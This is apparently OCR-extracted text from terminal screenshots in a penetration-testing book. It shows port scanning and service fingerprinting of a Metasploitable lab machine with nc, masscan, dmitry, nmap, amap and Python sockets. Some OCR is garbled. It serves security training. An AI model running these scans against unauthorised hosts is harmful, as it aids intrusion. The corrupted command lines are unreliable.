

File Edit View Search Terminal Help 

File Edit View Search Terminal Help root@kali:-# for x in \$(seq 20 30); do nc -nvz 172.16.69.128 \$x;<br>> done 2>&1 | grep open | cut -d " " -f 3-4 > done 2>&1 | {<br>21 (ftp)<br>22 (ssh)<br>23 (telnet)<br>25 (smtp)<br>root@kali:~#

File Edit View Search Terminal Help The Culture Search Temmual Help<br> **root@kali**:-# nc 172.16.69.128 -nvz 20-30<br>
(UNKNOWN) [172.16.69.128] 23 (smtp) open<br>
(UNKNOWN) [172.16.69.128] 23 (telnet) open<br>
(UNKNOWN) [172.16.69.128] 22 (ssh) open<br>
(UNKNOWN) [172.16.

File Edit View Search Terminal Help root@kali:-# n c 172.16.69.128 -nvz 20-30 2>&l | cut -d " " -f 2-4<br>
[172.16.69.128] 25 (smtp)<br>
[172.16.69.128] 23 (telnet)<br>
[172.16.69.128] 22 (ssh)<br>
[172.16.69.128] 21 (ftp)<br>
root@kali:-# ■

File Edit View Search Terminal Help  $\frac{1}{\text{root@kali.}\div\#}$  clear<br>root@kali.-# clear<br>root@kali.-# for x in \$(seq 0 255); do nc 172.16.69.\$x -nvz 80 2>&1 | grep open | cut -d " " -f 2-4; done<br>[172.16.69.128] 80 (http)<br>root@kali.-#

File Edit View Search Terminal Help kali:~# masscan -h usage: usage.<br>masscan -p80,8000-8100 10.0.0.0/8 --rate=10000<br>scan some web ports on 10.x.x.x at 10kpps masscan --nmap masscan --nmap<br>
asscan ->map<br>
masscan -p80 10.0.0.0/8 --banners -oB <filename><br>
save results of scan in binary format to <filename><br>
save results of scan in binary format to <filename><br>
reads in -papers --readscan <filen

File Edit View Search Terminal Help  $-#$  masscan  $-$ -nmap root@kali:~# masscan --nmap<br>Masscan (https://github.com/robertdavidgraham/masscan)<br>Usage: masscan [Options] -p{Target-Ports} {Target-IP-Ranges}<br>TARGET SPECIFICATION: Note that the Indian Computer of Can pass only IPV4 address, CIDR networks, or ranges (non-nmap style)<br>Ex: 10.0.0.0/8, 192.168.0.1, 10.0.0.1-10.0.0.254<br>-iL <inputfilename>: Input from list of hosts/networks -- randomize-hosts: Randomize order of hosts (default) HOST DISCOVERY: -Pn: Treat all hosts as online (default) Never do DNS resolution (default) **SCAN TECHNIQUES:** SCAN TECHNICSES:<br>-sS: TCP SYN (always on, default)<br>SERVICE/VERSION DETECTION: SERVICE/VERSION DETECTION:<br>--Danners: get the banners of the listening service if available. The<br>--default timeout for waiting to recieve data is 30 seconds.<br>PORT SPECIFICATION AND SCAN ORDER: PONT SPECIFICATION<br>-p <port ranges>: Only scan specified ports<br>-x: -p22; -p1-65535; -p 111,137,80,139,8080<br>TIMING AND PERFORMANCE:<br>--max-rate <number>: Send packets no faster than <number> per second<br>--max-rate <number>: S --connection-timeout <number>: time in seconds a TCP connection will timeout while waiting for banner data from a port.<br>FIREWALL/IDS EVASION AND SPOOFING: -S/--source-ip <IP Address>: Spoof source address -e <iface>: Use specified interface -g/--source-port <portnum>: Use given port number<br>--ttl <val>: Set IP time-to-live field --spoof-mac <mac address/prefix/vendor name>: Spoof your MAC address OUTPUT: ...<br>--output-format <format>: Sets output to binary/list/unicornscan/json/grepable/xml<br>--output-file <file>: Write scan results to file. If --output-format is --output-format is<br>
onty given default is xml<br>
-ol/-oJ/-oG/-oB/-oX/-oU <file>: Output scan in List/JSON/Grepable/Binary/XML/Unicornscan format,<br>
-oL/-oJ/-oG/-oB/-oX/-oU <file>: Output scan in List/JSON/Grepable/Binary/XML/ --open: Only show open (or possibly open) ports<br>--open: Only show open (or possibly open) ports<br>--packet-trace: Show all packets sent and received --iflist: Print host interfaces and routes (for debugging) --append-output: Append to rather than clobber specified output files -- resume <filename>: Resume an aborted scan MISC: --send-eth: Send using raw ethernet frames (default) -V: Print version number<br>-h: Print this help summary page. EXAMPLES: masscan -v -sS 192.168.0.0/16 10.0.0.0/8 -p 80 masscan 23.0.0.0/0 -p80 --banners -output-format binary --output-filename internet.scan<br>masscan 23.0.0.0/0 -p80 --banners -output-format binary --output-filename internet.scan<br>SEE (https://github.com/robertdavidgraham/mass @kali:~#

File Edit View Search Terminal Help ali:~# masscan 172.16.69.128 -p 80 Starting masscan 1.0.3 (http://bit.ly/14GZzcT) at 2017-01-25 09:36:04 GMT -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth Initiating SYN Stealth Scan<br>Scanning 1 hosts [1 port/host] Discovered open port 80/tcp on 172.16.69.128  $ali:$   $-#$ 

File Edit View Search Terminal Help

oot@kali:~# masscan 172.16.69.128 -p 21,80,443

Starting masscan 1.0.3 (http://bit.ly/14GZzcT) at 2017-01-25 09:39:14 GMT<br>-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth<br>Initiating SYN Stealth Scan<br>Scanning 1 hosts [3 ports/host]<br>Discovered open port 80/tc

File Edit View Search Terminal Help

oot@kali:~# masscan 172.16.69.128 -p 20-25

Starting masscan 1.0.3 (http://bit.ly/14GZzcT) at 2017-01-25 09:40:55 GMT<br>-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth<br>Initiating SYN Stealth Scan<br>Scanning 1 hosts [6 ports/host]<br>Discovered open port 21/tc





File Edit View Search Terminal Help File Edit View Search Terminal<br> **root@kali**:-#cat iplist.txt<br>
172.16.69.128<br>
172.16.69.129<br>
172.16.69.139<br>
172.16.69.132<br>
172.16.69.132<br>
172.16.69.132<br>
172.16.69.132 .......<br>tali:~# masscan -iL iplist.txt -p 80 Starting masscan 1.0.3 (http://bit.ly/14GZzcT) at 2017-01-25 10:09:58 GMT<br>-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth<br>Initiating SYN Stealth Scan<br>Scanning 5 hosts [1 port/host]<br>Discovered open port 80/tcp

## **Chapter 5: Fingerprinting**



File Edit View Search Terminal Help

**Front@kali:** +# nc -vn 172.16.69.128 22<br>(UNKNOWN) [172.16.69.128] 22 (ssh) open<br>SSH-2.0-OpenSSH\_4.7pl Debian-8ubuntul<br>SSH-2.0-OpenSSH\_4.7pl Debian-8ubuntul

ssn-z.o-upenssn<br>^C<br><mark>root@kali</mark>:~#

File Edit View Search Terminal Help File Edit View Search Terminal Help<br>
root@kali:-# nc -vn 172.16.69.128 21<br>
(UNKNOWN) [172.16.69.128] 21 (ftp) open<br>
220 (vsFTPd 2.3.4)<br>
~C<br>
root@kali:-#



File Edit View Search Terminal Help root@kali:-# python<br>Python 2.7.13 (default, Dec 18 2016, 20:19:42)<br>[GCC 6.2.1 20161215] on linux2<br>Type "help", "copyright", "credits" or "license" for more information.<br>Note that the section of the section of the section o >>> import socket<br>
>>> bangrab = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)<br>
>>> bangrab.connect (("172.16.69.128", 443))<br>
Traceback (most recent call last):<br>
File "<stdin>", line 1, in <module><br>
File "/usr/lib/pyth >>> exit()<br>root@kali:~#

File Edit View Search Terminal Help Foot@kali:-# python<br>Python 2.7.13 (default, Dec 18 2016, 20:19:42)<br>[GCC 6.2.1 20161215] on linux2<br>Type "help", "copyright", "credits" or "license" for more information.<br>>>> import socket<br>>>> import socket >>> bangrab = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)<br>>>> bangrab.connect (("172.16.69.128", 80))<br>>>> bangrab.recv(4096)

```
File Edit View Search Terminal Help
File Edit View Search Terminal Help<br>Prootekali:-# python<br>Python 2.7.13 (default, Dec 18 2016, 20:19:42)<br>[GCC 6.2.1 20161215] on linux2<br>Type "help", "copyright", "credits" or "license" for more information.<br>>>> import solec
>>> import socket<br>
>>> import select<br>
>>> bangrab = socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br>
>>> bangrab.connect (("172.16.69.128", 80))<br>
>>> ready = select.select([bangrab], [], [], 1)<br>
>>> if ready[0]:<br>
... pri
  \ldots else:
                    print "No Banner"
...<br>No Banner<br>>>>
```


File Edit View Search Terminal Help root@kali:~# dmitry -p 172.16.69.128<br>Deepmagic Information Gathering Tool "There be some deep magic going on" ERROR: Unable to locate Host Name for 172.16.69.128<br>Continuing with limited modules<br>HostIP:172.16.69.128 HostName: Gathered TCP Port information for 172.16.69.128 Port State  $21/tcp$ open 22/tcp<br>22/tcp open open 25/tcp<br>53/tcp<br>80/tcp open open open<br>open 111/tcp<br>139/tcp  $open$ Portscan Finished: Scanned 150 ports, 141 ports were in state closed All scans completed, exiting<br>root@kali:~# File Edit View Search Terminal Help <mark>root@kali</mark>:~# dmitry -pb 172.16.69.128<br>Deepmagic Information Gathering Tool<br>"There be some deep magic going on" ERROR: Unable to locate Host Name for 172.16.69.128<br>Continuing with limited modules<br>HostIP:172.16.69.128 HostName: Gathered TCP Port information for 172.16.69.128 Port State 21/tcp open<br>>> 220 (vsFTPd 2.3.4) 23/tcp open<br>>> 60<mark>円</mark>の 66#60'<br>25/tcp open<br>>> 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)<br>>> 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)

Portscan Finished: Scanned 150 ports, 144 ports were in state closed

All scans completed, exiting<br>root@kali:~#

File Edit View Search Terminal Help ali:~# nmap -sT 172.16.69.128 -p 22 --script=banner Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-31 08:26 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00020s latency).<br>PORT STATE SERVICE ruкi – SiAie Sekvice<br>22/tcp open – ssh<br>| banner: SSH-2.0-OpenSSH 4.7p1 Debian-8ubuntul

Nmap done: 1 IP address (1 host up) scanned in 0.25 seconds kali:~#

File Edit View Search Terminal Help kali:~# nmap -sT 172.16.69.128 -p 1-100 --script=banner

Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-31 08:27 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00080s latency).<br>Not shown: 94 closed ports PORT STATE SERVICE 21/tcp open ftp /i/cp<br>| banner: 220 (vsFTPd 2.3.4)<br>|22/tcp open ssh<br>|\_banner: SSH-2.0-OpenSSH\_4.7p1 Debian-8ubuntul 23/tcp open telnet<br>|\_banner: \xFF\xFD\x18\xFF\xFD \xFF\xFD#\xFF\xFD'  $25/tcp$  open smtp | banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu) 53/tcp open<br>80/tcp open domain<br>80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 15.22 seconds root@kali:~#

> File Edit View Search Terminal Help <u>@kali:~# amap -B 172.16.69.128 21</u> amap v5.4 (www.thc.org/thc-amap) started at 2017-01-31 08:30:22 - BANNER mode Banner on 172.16.69.128:21/tcp : 220 (vsFTPd 2.3.4)\r\n amap v5.4 finished at 2017-01-31 08:30:22 kali:~#

```
File Edit View Search Terminal Help
     \frac{10}{6}kali:~# amap -B 172.16.69.128 1-65535
amap v5.4 (www.thc.org/thc-amap) started at 2017-01-31 08:30:48 - BANNER mode
Banner on 172.16.69.128:21/tcp : 220 (vsFTPd 2.3.4)\r\n<br>Banner on 172.16.69.128:22/tcp : SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntul\n<br>Banner on 172.16.69.128:23/tcp : #'
Banner on 172.16.69.128:25/tcp : 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)\r\n
Banner on 172.16.69.128:512/tcp : Where are you?\n<br>Banner on 172.16.69.128:512/tcp : Where are you?\n<br>Banner on 172.16.69.128:1524/tcp : root@metasploitable/#
Banner on 172.16.69.128:2121/tcp : 220 ProFTPD 1.3.1 Server (Debian) [ffff172.16.69.128]\r\n
Banner on 172.16.69.128:3306/tcp : >\n5.0.51a-3ubuntu5J;)Yenz,0axW-w1.0I[p<br>Banner on 172.16.69.128:3306/tcp : >\n5.0.51a-3ubuntu5J;)Yenz,0axW-w1.0I[p<br>Banner on 172.16.69.128:5900/tcp : RFB 003.003\n
Banner on 172.16.69.128:6667/tcp : irc.Metasploitable.LAN NOTICE AUTH *** Looking up your hostname...\r\n<br>Banner on 172.16.69.128:6697/tcp : irc.Metasploitable.LAN NOTICE AUTH *** Looking up your hostname...\r\n
amap v5.4 finished at 2017-01-31 08:31:04
  oot@kali:~#
```
File Edit View Search Terminal Help root@kali:~# amap -B 172.16.69.128 1-65535 | grep "on"<br>Banner on 172.16.69.128:25/tcp : 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)\r\n<br>Banner on 172.16.69.128:21/tcp : 220 (vsFTPd 2.3.4)\r\n Banner on 172.16.69.128:22/tcp : SSH-2.0-0penSSH\_4.7p1 Debian-8ubuntul\n<br>Banner on 172.16.69.128:22/tcp : SSH-2.0-0penSSH\_4.7p1 Debian-8ubuntul\n Banner on 172.16.69.128:512/tcp : Where are you?\n<br>Banner on 172.16.69.128:512/tcp : Where are you?\n<br>Banner on 172.16.69.128:1524/tcp : root@metasploitable/# Banner on 172.16.69.128:2121/tcp : 220 ProFTPD 1.3.1 Server (Debian) [ffff172.16.69.128]\r\n<br>Banner on 172.16.69.128:3306/tcp : >\n5.0.51a-3ubuntu5?hnqmP'q,\$](M/?1u|2|@<br>Banner on 172.16.69.128:5900/tcp : RFB 003.003\n Banner on 172.16.69.128:2121/tcp : Banner on 172.16.69.128:6667/tcp : irc.Metasploitable.LAN NOTICE AUTH \*\*\* Looking up your hostname...\r\n<br>Banner on 172.16.69.128:6667/tcp : ERROR Closing Link [172.16.69.1] (Throttled Reconnecting too fast) -Email admin@M etasploitable.LAN for more information.\r\n ali:~#

File Edit View Search Terminal Help root@kali:~# amap -B 172.16.69.128 1-65535 | grep "on" | cut -d ":'<br>25/tcp : 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)\r\n  $-f$  2-5  $21/tep : 220 (vsFFPd 2.3.4)\$ 22/tcp : SSH-2.0-OpenSSH 4.7p1 Debian-8ubuntu1\n  $23/top:$ **H** 512/tcp : Where are you?\n 1524/tcp : root@metasploitable/# 2121/tcp : 220 ProFTPD 1.3.1 Server (Debian) [ffff172.16.69.128]\r\n<br>3306/tcp : >\n5.0.51a-3ubuntu5q=wdls|5,2;rLe7\$I'&&+ 5900/tcp : RFB 003.003\n 6667/tcp : irc.Metasploitable.LAN NOTICE AUTH \*\*\* Looking up your hostname...\r\n<br>6697/tcp : irc.Metasploitable.LAN NOTICE AUTH \*\*\* Looking up your hostname...\r\n  $aili:~#$ 

File Edit View Search Terminal Help  $\overline{ali}$  :~# nc -nv 172.16.69.128 80 (UNKNOWN) [172.16.69.128] 80 (http) open

File Edit View Search Terminal Help kali:~# nmap 172.16.69.128 -p 80 -sV

Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-31 08:38 EST<br>Nmap scan report for 172.16.69.128 Host is up (0.00022s latency). PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.47 seconds kali ~#

File Edit View Search Terminal Help kali:~# nmap 172.16.69.128 -sV Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-31 08:39 EST Nmap scan report for 172.16.69.128<br>Host is up (0.0011s latency).<br>Not\_shown: 977 closed\_ports STATE SERVICE VERSION **PORT** vsftpd 2.3.4<br>OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)  $21/tep$ ftp open  $22/tep$ open ssh  $23/tep$ telnet Linux telnetd open Postfix smtpd  $25/tep$ open smtp ISC BIND 9.4.2<br>Apache httpd 2.2.8 ((Ubuntu) DAV/2)<br>2 (RPC #100000)  $53/$ tcp domain open  $80/$ tcp http open  $111/ten$ rpcbind open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)<br>netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 139/tcp open 445/tcp open  $512/$ tcp netkit-rsh rexecd open exec  $513/top$ login? open 514/tcp open shell Netkit rshd 1099/tcp open rmiregistry GNU Classpath grmiregistry 1524/tcp open Metasploitable root shell shell 2049/tcp open  $2-4$  (RPC #100003)  $nfs$ ProFTPD 1.3.1<br>MySQL 5.0.51a-3ubuntu5<br>PostgreSQL DB 8.3.0 - 8.3.7 2121/tcp open ftp 3306/tcp open mysql 5432/tcp open postgresql 5900/tcp open<br>6000/tcp open VNC (protocol 3.3) vnc X11 (access denied)  $6667/\text{tcp}$  open UnrealIRCd irc Apache Jserv (Protocol v1.3)<br>Apache Tomcat/Coyote JSP engine 1.1 8009/tcp open ajp13 8180/tcp open http metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:l Service Info: Hosts: inux:linux kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 11.97 seconds ali ∼#

File Edit View Search Terminal Help  $: -#$  amap 172.16.69.128.80 amap v5.4 (www.thc.org/thc-amap) started at 2017-01-31 08:46:46 - APPLICATION MAPPING mode Protocol on 172.16.69.128:80/tcp matches http Protocol on 172.16.69.128:80/tcp matches http-apache-2 Unidentified ports: none. amap v5.4 finished at 2017-01-31 08:46:52 kali:~# File Edit View Search Terminal Help  $-#$  amap  $172.16.69.128$  20-30 amap v5.4 (www.thc.org/thc-amap) started at 2017-01-31 08:47:27 - APPLICATION MAPPING mode Protocol on 172.16.69.128:21/tcp matches ftp Protocol on 172.16.69.128:22/tcp matches ssh

Protocol on 172.16.69.128:22/tcp matches ssh-openssh<br>Protocol on 172.16.69.128:23/tcp matches telnet Protocol on 172.16.69.128:25/tcp matches smtp Unidentified ports: 172.16.69.128:20/tcp 172.16.69.128:24/tcp 172.16.69.128:26/tcp 172.16.69.128:27/tcp 172.16.69.12 8:28/tcp 172.16.69.128:29/tcp 172.16.69.128:30/tcp (total 7).

amap v5.4 finished at 2017-01-31 08:47:33 ot@kali:~#

File Edit View Search Terminal Help  $\frac{1}{2}$ :~# amap 172.16.69.128 1-100 -q amap v5.4 (www.thc.org/thc-amap) started at 2017-01-31 08:48:08 - APPLICATION MAPPING mode Protocol on 172.16.69.128:21/tcp matches ftp<br>Protocol on 172.16.69.128:25/tcp matches smtp<br>Protocol on 172.16.69.128:22/tcp matches ssh Protocol on 172.16.69.128:22/tcp matches ssh-openssh<br>Protocol on 172.16.69.128:25/tcp matches ssh-openssh<br>Protocol on 172.16.69.128:25/tcp matches nntp Protocol on 172.16.69.128:80/tcp matches http Protocol on 172.16.69.128:23/tcp matches telnet<br>Protocol on 172.16.69.128:23/tcp matches telnet<br>Protocol on 172.16.69.128:80/tcp matches http-apache-2<br>Protocol on 172.16.69.128:53/tcp matches dns amap v5.4 finished at 2017-01-31 08:48:20 kali ~#

File Edit View Search Terminal Hel :~# amap 172.16.69.128 1-100 -qb amap v5.4 (www.thc.org/thc-amap) started at 2017-01-31 08:48:52 - APPLICATION MAPPING mode Protocol on 172.16.69.128:25/tcp matches smtp - banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)\r\n221 2.7.0 Error I ca Protocol on 172.16.69.128:25/tcp matches smtp - banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)\r\n221 2.7.0 Error I ca<br>n break rules, too. Goodbye.\r\n<br>Protocol on 172.16.69.128:21/tcp matches ftp - banner: Protocol on 172.16.69.128:23/tcp matches telnet - banner: #'<br>Protocol on 172.16.69.128:23/tcp matches nntp - banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)\r\n502 5.5.2 Error comm and not recognized\r\n and net recegnized (r.m.<br>Protocol on 172.16.69.128:53/tcp matches dns - banner: \f amap v5.4 finished at 2017-01-31 08:49:04  $\mathbf{u}$   $\mathbf{u}$ 

File Edit View Search Terminal Help root@kali:~# amap 172.16.69.128 1-100 -q1<br>amap v5.4 (www.thc.org/thc-amap) started at 2017-01-31 08:50:15 - APPLICATION MAPPING mode Protocol on 172.16.69.128:25/tcp matches smtp<br>Protocol on 172.16.69.128:25/tcp matches smtp<br>Protocol on 172.16.69.128:25/tcp matches ftp<br>Protocol on 172.16.69.128:27/tcp matches ssh<br>Protocol on 172.16.69.128:29/tcp matches amap v5.4 finished at 2017-01-31 08:50:15 kali:~#

